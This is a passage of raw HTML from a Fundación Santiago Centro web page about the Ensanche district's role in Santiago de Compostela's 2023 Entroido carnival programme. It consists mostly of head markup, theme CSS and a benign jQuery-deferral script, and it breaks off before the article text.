

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/
body_size: 26921
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="gl-ES">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="gl-ES">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="gl-ES">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="gl-ES">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://santiagocentro.gal/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://santiagocentro.gal/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>O Ensanche compostelán, protagonista na programación do Entroido 2023 | Fundación Santiago Centro</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="gl" href="https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/" />
<link rel="alternate" hreflang="x-default" href="https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/" />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Fundación Santiago Centro &raquo; Feed" href="https://santiagocentro.gal/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Santiago Centro &raquo; Feed de comentarios" href="https://santiagocentro.gal/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Santiago Centro &raquo; O Ensanche compostelán, protagonista na programación do Entroido 2023 Feed de comentarios" href="https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/feed/" />
<meta content="Child Extra v.0.1" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://santiagocentro.gal/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://santiagocentro.gal/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://santiagocentro.gal/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://santiagocentro.gal/wp-content/uploads/font-awesome/v5.15.3/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://santiagocentro.gal/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://santiagocentro.gal/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://santiagocentro.gal/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://santiagocentro.gal/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer{background-color:#eeeeee;}.wpml-ls-statics-footer, .wpml-ls-statics-footer .wpml-ls-sub-menu, .wpml-ls-statics-footer a {border-color:#cdcdcd;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://santiagocentro.gal/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://santiagocentro.gal/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' type='text/css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
<link rel='stylesheet' id='extra-style-parent-css' href='https://santiagocentro.gal/wp-content/themes/Extra/style.min.css?ver=4.27.4' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//santiagocentro.gal/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//santiagocentro.gal/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//santiagocentro.gal/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//santiagocentro.gal/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//santiagocentro.gal/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax 